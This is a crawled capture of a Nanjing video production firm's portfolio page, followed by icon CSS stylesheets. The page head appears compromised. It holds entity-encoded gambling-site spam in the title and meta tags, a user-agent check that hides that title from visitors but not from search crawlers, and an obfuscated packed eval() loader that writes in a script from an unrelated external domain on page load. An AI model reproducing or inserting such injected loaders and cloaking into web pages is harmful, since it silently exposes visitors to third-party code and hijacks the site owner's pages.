

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spkvision.com/tuandui-10.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- 阿里icon -->
    <link rel="stylesheet" href="//at.alicdn.com/t/c/font_3629516_ugkcs7php7i.css">
    <!-- css -->
    <link rel="stylesheet" href="/skin/css/bootstrap.min.css">
    <link rel="stylesheet" href="/skin/css/bootstrap-icons.css">
    <link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="/skin/css/share.css">
    <link rel="stylesheet" href="/skin/css/index.css">
    <!-- js -->
    <script src="/skin/js/wow.js"></script>
    <script src="/skin/js/jquery.slim.min.js"></script>
    <script src="/skin/js/jquery3.6.js"></script>
    <script src="/skin/js/swiper-bundle.min.js"></script>
    <script src="/skin/js/tabMenu.js"></script>
    <script src="/skin/js/bootstrap-waterfall.js"></script>
<title>&#29233;&#28216;&#25103;&#183;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#65;&#89;&#88;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#32593;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#25163;&#26426;&#65;&#80;&#80;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20840;&#31449;&#24179;&#21488;&#12289;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20258;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20251;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="作品-南京思波克文化传播有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="keywords" content="作品">
<meta name="description" content="">


    <!-- 阿里本地化 -->
    <!-- <link rel="stylesheet" href="/skin/css/iconfont.css"> -->
</head>

<body>
    <!-- 头 -->
    <header class="head">
    <!-- logo -->
    <div class="logo">
        <a href="/">
            <img src="/skin/img/logo.png" alt="" width="150" class="img-fluid py-10">
        </a>
    </div>
    <!--按钮 -->
    <div class="m-btn pc-none">
        <div>
            <span></span><span></span><span></span>
        </div>
    </div>
    <!-- nav -->
    <div class="i-nav">
        <ul class="">
            <!-- <li><a href="/" class="on">首页</a></li> -->
                            <li>
                    <a href="http://www.spkvision.com/zuopin/" target="_self" class="f20">作品</a>
                    <ul class="u2">
                                                    <li><a href="http://www.spkvision.com/xc/" class="f16">品牌宣传</a></li>
                                                    <li><a href="http://www.spkvision.com/video/" class="f16">产品视频</a></li>
                                                    <li><a href="http://www.spkvision.com/move/" class="f16">微电影</a></li>
                                                    <li><a href="http://www.spkvision.com/pm/" class="f16">平面作品</a></li>
                                            </ul>
                </li>
                            <li>
                    <a href="http://www.spkvision.com/lianxi/" target="_self" class="f20">联系方式</a>
                    <ul class="u2">
                                            </ul>
                </li>
                    </ul>
    </div>
    <!-- 底部 -->
    <div class="foot f12">
        <p>Copyright © 南京思波克文化传播有限公司 版权所有 </p>
        <p>备案号: <a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备15030144号-1</a></p>
    </div>
</header>


<script>
    var mBtn = document.querySelector(".head .m-btn");
    var hNav = document.querySelector(".head .i-nav");
    mBtn.onclick = function () {
        this.classList.toggle("on")
        hNav.classList.toggle("on")
    }
</script>



    <div class="big_box">
        <div class="pro">

            <div class="list">
                <div class="lunbo">
                    <div class="d-flex">
                        <div class="tit f22">
                            作品                        </div>
                        <div class="aniu">
                            <div class="swiper-button-prev">↢</div>
                            <div class="swiper-button-next">↣</div>
                        </div>
                    </div>

                    <div class="swiper">
                        <div class="swiper-wrapper">
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/302.html"><img src="/uploads/image/20230406/c965c406d8215c33d65eec27d0fdebc9.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/312.html"><img src="/uploads/image/20230406/f9abacbd1e2e7527a47e01d6d9c6343a.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/311.html"><img src="/uploads/image/20230406/93d5ff76794866fc5f73ea98ecda5a94.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/309.html"><img src="/uploads/image/20230406/6367eb9e91f2bcb9902bfd5257580f46.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/308.html"><img src="/uploads/image/20230406/6255bcc1a7bc9d8b859c6e4f1154f3f8.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/306.html"><img src="/uploads/image/20230406/aacce1d27f6de8e7ae7d15fb9a78c5ce.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/305.html"><img src="/uploads/image/20230406/d0306600cdb32aa2ad9fcd08cb2fdc8b.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/303.html"><img src="/uploads/image/20230406/7bf93be5f9fa5063d9a509d4c0051850.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/304.html"><img src="/uploads/image/20230406/6f33232bfbb50f038f5dd35024331dbe.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/310.html"><img src="/uploads/image/20230406/cc2bff6fa092e663cc05c489e320eb33.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/307.html"><img src="/uploads/image/20230406/55f66ef7b05b6e3a22ddfda15c5276a1.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/301.html"><img src="/uploads/image/20230406/1a984b6c6be59f0cdccd2de3a161c435.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/300.html"><img src="/uploads/image/20230406/8399cf4abf44ad195a940d523bb48f00.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/pm/299.html"><img src="/uploads/image/20230406/2915763f95a37cb7285a9f893a68ed3e.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/move/298.html"><img src="/uploads/image/20230406/c4843bc629554c93390d0395048c6422.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/move/297.html"><img src="/uploads/image/20230406/75885b0c27691b42b6b1d036442e9818.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/xc/296.html"><img src="/uploads/image/20230406/7997bb645298e982dbe2fef693b5286f.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/xc/295.html"><img src="/uploads/image/20230406/ee61659f0d35ee9b0bd3a165be04309d.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/xc/293.html"><img src="/uploads/image/20230406/54fed73a26c982859a768141e5d15654.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/xc/294.html"><img src="/uploads/image/20230406/5c733afd7c8e654a3c88f8d2561d2690.jpg" class="img-fluid" alt=""></a>
                                </div>
                            		
                                <div class="swiper-slide">
                                    <a href="http://www.spkvision.com/video/292.html"><img src="/uploads/image/20230406/dfafc1ea20aadb30b9ad1eaa4c080941.jpg" class="img-fluid" alt=""></a>
                                </div>
                                                    </div>
                    </div>
                    <!-- 如果需要导航按钮 -->
                    <script>
                        var mySwiper = new Swiper('.swiper', {
                            loop: true, // 循环模式选项

                            // 如果需要前进后退按钮
                            navigation: {
                                nextEl: '.swiper-button-next',
                                prevEl: '.swiper-button-prev',
                            },
                        })        
                    </script>
                </div>
            </div>
        </div>
    </div>
    <!-- <script>
        $(document).ready(function () {
            $('#waterfall-container').waterfall();
        });   
    </script> -->



    <!-- foot -->



</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_3629516_ugkcs7php7i.css
body_size: 1117
content:
@font-face {
  font-family: "iconfont"; /* Project id 3629516 */
  src: url('//at.alicdn.com/t/c/font_3629516_ugkcs7php7i.woff2?t=1680784640957') format('woff2'),
       url('//at.alicdn.com/t/c/font_3629516_ugkcs7php7i.woff?t=1680784640957') format('woff'),
       url('//at.alicdn.com/t/c/font_3629516_ugkcs7php7i.ttf?t=1680784640957') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jiang:before {
  content: "\e60b";
}

.icon-jiang-copy:before {
  content: "\edef";
}

.icon-icon-test-copy-copy:before {
  content: "\edee";
}

.icon-icon-test-copy:before {
  content: "\e6c8";
}

.icon-chongliuliang:before {
  content: "\e6c3";
}

.icon-icon_tuiguang:before {
  content: "\e650";
}

.icon-policy:before {
  content: "\e68e";
}

.icon-zhuanhuan:before {
  content: "\e726";
}

.icon-zhangpeng:before {
  content: "\e60a";
}

.icon-triangle-up:before {
  content: "\e67c";
}

.icon-sanjiaoxing:before {
  content: "\e616";
}

.icon-gongzuohuanjing:before {
  content: "\e61a";
}

.icon-fengcaizhanshi:before {
  content: "\e671";
}

.icon-yundong:before {
  content: "\e6d1";
}

.icon-jiantou-copy:before {
  content: "\e667";
}

.icon-jiantou-copy-copy:before {
  content: "\eded";
}

.icon-act_sanjiao_shang:before {
  content: "\e608";
}

.icon-diannao2:before {
  content: "\e773";
}

.icon-shouji1:before {
  content: "\e607";
}

.icon-shouqijiantouxiao:before {
  content: "\e892";
}

.icon-shouqijiantouxiao-copy:before {
  content: "\edec";
}

.icon--_jiantou:before {
  content: "\e639";
}

.icon-icqqcircleo:before {
  content: "\e61f";
}

.icon-dizhixuanze:before {
  content: "\e609";
}

.icon-geren:before {
  content: "\e657";
}

.icon-tui1:before {
  content: "\e67a";
}

.icon-tuikuan:before {
  content: "\e8ab";
}

.icon-icon-:before {
  content: "\e620";
}

.icon-icon-test2:before {
  content: "\e606";
}

.icon-wujieshejishigongju-:before {
  content: "\e62e";
}

.icon-qq:before {
  content: "\e605";
}

.icon-icon-test1:before {
  content: "\e683";
}

.icon-zhiding:before {
  content: "\e614";
}

.icon-weixin:before {
  content: "\e856";
}

.icon-zuoji-xian:before {
  content: "\e646";
}

.icon-icon-eye-open:before {
  content: "\e60d";
}

.icon-dianhua:before {
  content: "\e69a";
}

.icon-dianhua-xianxingyuankuang:before {
  content: "\e8bc";
}

.icon-diannao301:before {
  content: "\e672";
}

.icon-jifenshangcheng:before {
  content: "\e7ad";
}

.icon-weibiaoti2fuzhi07:before {
  content: "\e615";
}

.icon-diannao:before {
  content: "\e638";
}

.icon-diannao1:before {
  content: "\edeb";
}

.icon-icon:before {
  content: "\e67d";
}

.icon-kefuzixunlv:before {
  content: "\e618";
}

.icon-dizhi1:before {
  content: "\e604";
}

.icon-dingzhijiaju:before {
  content: "\e619";
}

.icon-gouwushangcheng:before {
  content: "\e71b";
}

.icon-shebei:before {
  content: "\e602";
}

.icon-ly_quanchengdaiban:before {
  content: "\e603";
}

.icon-hetong:before {
  content: "\e629";
}

.icon-jujue:before {
  content: "\e668";
}

.icon-xiaomaiyouhuaguangaicanshu:before {
  content: "\e634";
}

.icon-meitiweihu:before {
  content: "\e75d";
}

.icon-webfuwu:before {
  content: "\e62d";
}

.icon-suyuanmaguanli:before {
  content: "\e626";
}

.icon-ITwaibaorenyuanshenqingliucheng-02:before {
  content: "\e996";
}

.icon-CMS:before {
  content: "\e60e";
}

.icon-weixin-copy:before {
  content: "\e652";
}

.icon-shijian:before {
  content: "\e6ad";
}

.icon-youxiangsel:before {
  content: "\e68c";
}

.icon-dianhua-yuankuang:before {
  content: "\e8be";
}

.icon-icon-test:before {
  content: "\e653";
}

.icon-QQ-circle-fill:before {
  content: "\e887";
}

.icon-dizhi:before {
  content: "\ed30";
}

.icon-a-saoyisaosaoma-04:before {
  content: "\e97f";
}

.icon-shouye:before {
  content: "\e601";
}

.icon-cuowu:before {
  content: "\e600";
}

.icon-check1:before {
  content: "\e6b9";
}

.icon-tijiao:before {
  content: "\e617";
}

.icon-check:before {
  content: "\e6bc";
}

.icon-xiangyingshi:before {
  content: "\e645";
}

.icon-shouji:before {
  content: "\e6c7";
}

.icon-desktop24:before {
  content: "\e6f7";
}

.icon-fuwu:before {
  content: "\e60c";
}

.icon-sharpicons_earth:before {
  content: "\e81d";
}

.icon-shubiao:before {
  content: "\e628";
}

.icon-youjiantou:before {
  content: "\e624";
}

.icon-jiantou_xiangyou_o:before {
  content: "\eb94";
}

.icon-arrowRight:before {
  content: "\e65d";
}



--- FILE ---
content_type: text/css
request_url: http://www.spkvision.com/skin/css/bootstrap-icons.css
body_size: 11389
content:
@font-face {
  font-family: "bootstrap-icons";
  src: url("../fonts/bootstrap-icons.woff2") format("woff2"),
url("../fonts/bootstrap-icons.woff") format("woff");
}

.bi::before,
[class^="bi-"]::before,
[class*=" bi-"]::before {
  display: inline-block;
  font-display: block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: -.125em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bi-123::before { content: "\f67f"; }
.bi-alarm-fill::before { content: "\f101"; }
.bi-alarm::before { content: "\f102"; }
.bi-align-bottom::before { content: "\f103"; }
.bi-align-center::before { content: "\f104"; }
.bi-align-end::before { content: "\f105"; }
.bi-align-middle::before { content: "\f106"; }
.bi-align-start::before { content: "\f107"; }
.bi-align-top::before { content: "\f108"; }
.bi-alt::before { content: "\f109"; }
.bi-app-indicator::before { content: "\f10a"; }
.bi-app::before { content: "\f10b"; }
.bi-archive-fill::before { content: "\f10c"; }
.bi-archive::before { content: "\f10d"; }
.bi-arrow-90deg-down::before { content: "\f10e"; }
.bi-arrow-90deg-left::before { content: "\f10f"; }
.bi-arrow-90deg-right::before { content: "\f110"; }
.bi-arrow-90deg-up::before { content: "\f111"; }
.bi-arrow-bar-down::before { content: "\f112"; }
.bi-arrow-bar-left::before { content: "\f113"; }
.bi-arrow-bar-right::before { content: "\f114"; }
.bi-arrow-bar-up::before { content: "\f115"; }
.bi-arrow-clockwise::before { content: "\f116"; }
.bi-arrow-counterclockwise::before { content: "\f117"; }
.bi-arrow-down-circle-fill::before { content: "\f118"; }
.bi-arrow-down-circle::before { content: "\f119"; }
.bi-arrow-down-left-circle-fill::before { content: "\f11a"; }
.bi-arrow-down-left-circle::before { content: "\f11b"; }
.bi-arrow-down-left-square-fill::before { content: "\f11c"; }
.bi-arrow-down-left-square::before { content: "\f11d"; }
.bi-arrow-down-left::before { content: "\f11e"; }
.bi-arrow-down-right-circle-fill::before { content: "\f11f"; }
.bi-arrow-down-right-circle::before { content: "\f120"; }
.bi-arrow-down-right-square-fill::before { content: "\f121"; }
.bi-arrow-down-right-square::before { content: "\f122"; }
.bi-arrow-down-right::before { content: "\f123"; }
.bi-arrow-down-short::before { content: "\f124"; }
.bi-arrow-down-square-fill::before { content: "\f125"; }
.bi-arrow-down-square::before { content: "\f126"; }
.bi-arrow-down-up::before { content: "\f127"; }
.bi-arrow-down::before { content: "\f128"; }
.bi-arrow-left-circle-fill::before { content: "\f129"; }
.bi-arrow-left-circle::before { content: "\f12a"; }
.bi-arrow-left-right::before { content: "\f12b"; }
.bi-arrow-left-short::before { content: "\f12c"; }
.bi-arrow-left-square-fill::before { content: "\f12d"; }
.bi-arrow-left-square::before { content: "\f12e"; }
.bi-arrow-left::before { content: "\f12f"; }
.bi-arrow-repeat::before { content: "\f130"; }
.bi-arrow-return-left::before { content: "\f131"; }
.bi-arrow-return-right::before { content: "\f132"; }
.bi-arrow-right-circle-fill::before { content: "\f133"; }
.bi-arrow-right-circle::before { content: "\f134"; }
.bi-arrow-right-short::before { content: "\f135"; }
.bi-arrow-right-square-fill::before { content: "\f136"; }
.bi-arrow-right-square::before { content: "\f137"; }
.bi-arrow-right::before { content: "\f138"; }
.bi-arrow-up-circle-fill::before { content: "\f139"; }
.bi-arrow-up-circle::before { content: "\f13a"; }
.bi-arrow-up-left-circle-fill::before { content: "\f13b"; }
.bi-arrow-up-left-circle::before { content: "\f13c"; }
.bi-arrow-up-left-square-fill::before { content: "\f13d"; }
.bi-arrow-up-left-square::before { content: "\f13e"; }
.bi-arrow-up-left::before { content: "\f13f"; }
.bi-arrow-up-right-circle-fill::before { content: "\f140"; }
.bi-arrow-up-right-circle::before { content: "\f141"; }
.bi-arrow-up-right-square-fill::before { content: "\f142"; }
.bi-arrow-up-right-square::before { content: "\f143"; }
.bi-arrow-up-right::before { content: "\f144"; }
.bi-arrow-up-short::before { content: "\f145"; }
.bi-arrow-up-square-fill::before { content: "\f146"; }
.bi-arrow-up-square::before { content: "\f147"; }
.bi-arrow-up::before { content: "\f148"; }
.bi-arrows-angle-contract::before { content: "\f149"; }
.bi-arrows-angle-expand::before { content: "\f14a"; }
.bi-arrows-collapse::before { content: "\f14b"; }
.bi-arrows-expand::before { content: "\f14c"; }
.bi-arrows-fullscreen::before { content: "\f14d"; }
.bi-arrows-move::before { content: "\f14e"; }
.bi-aspect-ratio-fill::before { content: "\f14f"; }
.bi-aspect-ratio::before { content: "\f150"; }
.bi-asterisk::before { content: "\f151"; }
.bi-at::before { content: "\f152"; }
.bi-award-fill::before { content: "\f153"; }
.bi-award::before { content: "\f154"; }
.bi-back::before { content: "\f155"; }
.bi-backspace-fill::before { content: "\f156"; }
.bi-backspace-reverse-fill::before { content: "\f157"; }
.bi-backspace-reverse::before { content: "\f158"; }
.bi-backspace::before { content: "\f159"; }
.bi-badge-3d-fill::before { content: "\f15a"; }
.bi-badge-3d::before { content: "\f15b"; }
.bi-badge-4k-fill::before { content: "\f15c"; }
.bi-badge-4k::before { content: "\f15d"; }
.bi-badge-8k-fill::before { content: "\f15e"; }
.bi-badge-8k::before { content: "\f15f"; }
.bi-badge-ad-fill::before { content: "\f160"; }
.bi-badge-ad::before { content: "\f161"; }
.bi-badge-ar-fill::before { content: "\f162"; }
.bi-badge-ar::before { content: "\f163"; }
.bi-badge-cc-fill::before { content: "\f164"; }
.bi-badge-cc::before { content: "\f165"; }
.bi-badge-hd-fill::before { content: "\f166"; }
.bi-badge-hd::before { content: "\f167"; }
.bi-badge-tm-fill::before { content: "\f168"; }
.bi-badge-tm::before { content: "\f169"; }
.bi-badge-vo-fill::before { content: "\f16a"; }
.bi-badge-vo::before { content: "\f16b"; }
.bi-badge-vr-fill::before { content: "\f16c"; }
.bi-badge-vr::before { content: "\f16d"; }
.bi-badge-wc-fill::before { content: "\f16e"; }
.bi-badge-wc::before { content: "\f16f"; }
.bi-bag-check-fill::before { content: "\f170"; }
.bi-bag-check::before { content: "\f171"; }
.bi-bag-dash-fill::before { content: "\f172"; }
.bi-bag-dash::before { content: "\f173"; }
.bi-bag-fill::before { content: "\f174"; }
.bi-bag-plus-fill::before { content: "\f175"; }
.bi-bag-plus::before { content: "\f176"; }
.bi-bag-x-fill::before { content: "\f177"; }
.bi-bag-x::before { content: "\f178"; }
.bi-bag::before { content: "\f179"; }
.bi-bar-chart-fill::before { content: "\f17a"; }
.bi-bar-chart-line-fill::before { content: "\f17b"; }
.bi-bar-chart-line::before { content: "\f17c"; }
.bi-bar-chart-steps::before { content: "\f17d"; }
.bi-bar-chart::before { content: "\f17e"; }
.bi-basket-fill::before { content: "\f17f"; }
.bi-basket::before { content: "\f180"; }
.bi-basket2-fill::before { content: "\f181"; }
.bi-basket2::before { content: "\f182"; }
.bi-basket3-fill::before { content: "\f183"; }
.bi-basket3::before { content: "\f184"; }
.bi-battery-charging::before { content: "\f185"; }
.bi-battery-full::before { content: "\f186"; }
.bi-battery-half::before { content: "\f187"; }
.bi-battery::before { content: "\f188"; }
.bi-bell-fill::before { content: "\f189"; }
.bi-bell::before { content: "\f18a"; }
.bi-bezier::before { content: "\f18b"; }
.bi-bezier2::before { content: "\f18c"; }
.bi-bicycle::before { content: "\f18d"; }
.bi-binoculars-fill::before { content: "\f18e"; }
.bi-binoculars::before { content: "\f18f"; }
.bi-blockquote-left::before { content: "\f190"; }
.bi-blockquote-right::before { content: "\f191"; }
.bi-book-fill::before { content: "\f192"; }
.bi-book-half::before { content: "\f193"; }
.bi-book::before { content: "\f194"; }
.bi-bookmark-check-fill::before { content: "\f195"; }
.bi-bookmark-check::before { content: "\f196"; }
.bi-bookmark-dash-fill::before { content: "\f197"; }
.bi-bookmark-dash::before { content: "\f198"; }
.bi-bookmark-fill::before { content: "\f199"; }
.bi-bookmark-heart-fill::before { content: "\f19a"; }
.bi-bookmark-heart::before { content: "\f19b"; }
.bi-bookmark-plus-fill::before { content: "\f19c"; }
.bi-bookmark-plus::before { content: "\f19d"; }
.bi-bookmark-star-fill::before { content: "\f19e"; }
.bi-bookmark-star::before { content: "\f19f"; }
.bi-bookmark-x-fill::before { content: "\f1a0"; }
.bi-bookmark-x::before { content: "\f1a1"; }
.bi-bookmark::before { content: "\f1a2"; }
.bi-bookmarks-fill::before { content: "\f1a3"; }
.bi-bookmarks::before { content: "\f1a4"; }
.bi-bookshelf::before { content: "\f1a5"; }
.bi-bootstrap-fill::before { content: "\f1a6"; }
.bi-bootstrap-reboot::before { content: "\f1a7"; }
.bi-bootstrap::before { content: "\f1a8"; }
.bi-border-all::before { content: "\f1a9"; }
.bi-border-bottom::before { content: "\f1aa"; }
.bi-border-center::before { content: "\f1ab"; }
.bi-border-inner::before { content: "\f1ac"; }
.bi-border-left::before { content: "\f1ad"; }
.bi-border-middle::before { content: "\f1ae"; }
.bi-border-outer::before { content: "\f1af"; }
.bi-border-right::before { content: "\f1b0"; }
.bi-border-style::before { content: "\f1b1"; }
.bi-border-top::before { content: "\f1b2"; }
.bi-border-width::before { content: "\f1b3"; }
.bi-border::before { content: "\f1b4"; }
.bi-bounding-box-circles::before { content: "\f1b5"; }
.bi-bounding-box::before { content: "\f1b6"; }
.bi-box-arrow-down-left::before { content: "\f1b7"; }
.bi-box-arrow-down-right::before { content: "\f1b8"; }
.bi-box-arrow-down::before { content: "\f1b9"; }
.bi-box-arrow-in-down-left::before { content: "\f1ba"; }
.bi-box-arrow-in-down-right::before { content: "\f1bb"; }
.bi-box-arrow-in-down::before { content: "\f1bc"; }
.bi-box-arrow-in-left::before { content: "\f1bd"; }
.bi-box-arrow-in-right::before { content: "\f1be"; }
.bi-box-arrow-in-up-left::before { content: "\f1bf"; }
.bi-box-arrow-in-up-right::before { content: "\f1c0"; }
.bi-box-arrow-in-up::before { content: "\f1c1"; }
.bi-box-arrow-left::before { content: "\f1c2"; }
.bi-box-arrow-right::before { content: "\f1c3"; }
.bi-box-arrow-up-left::before { content: "\f1c4"; }
.bi-box-arrow-up-right::before { content: "\f1c5"; }
.bi-box-arrow-up::before { content: "\f1c6"; }
.bi-box-seam::before { content: "\f1c7"; }
.bi-box::before { content: "\f1c8"; }
.bi-braces::before { content: "\f1c9"; }
.bi-bricks::before { content: "\f1ca"; }
.bi-briefcase-fill::before { content: "\f1cb"; }
.bi-briefcase::before { content: "\f1cc"; }
.bi-brightness-alt-high-fill::before { content: "\f1cd"; }
.bi-brightness-alt-high::before { content: "\f1ce"; }
.bi-brightness-alt-low-fill::before { content: "\f1cf"; }
.bi-brightness-alt-low::before { content: "\f1d0"; }
.bi-brightness-high-fill::before { content: "\f1d1"; }
.bi-brightness-high::before { content: "\f1d2"; }
.bi-brightness-low-fill::before { content: "\f1d3"; }
.bi-brightness-low::before { content: "\f1d4"; }
.bi-broadcast-pin::before { content: "\f1d5"; }
.bi-broadcast::before { content: "\f1d6"; }
.bi-brush-fill::before { content: "\f1d7"; }
.bi-brush::before { content: "\f1d8"; }
.bi-bucket-fill::before { content: "\f1d9"; }
.bi-bucket::before { content: "\f1da"; }
.bi-bug-fill::before { content: "\f1db"; }
.bi-bug::before { content: "\f1dc"; }
.bi-building::before { content: "\f1dd"; }
.bi-bullseye::before { content: "\f1de"; }
.bi-calculator-fill::before { content: "\f1df"; }
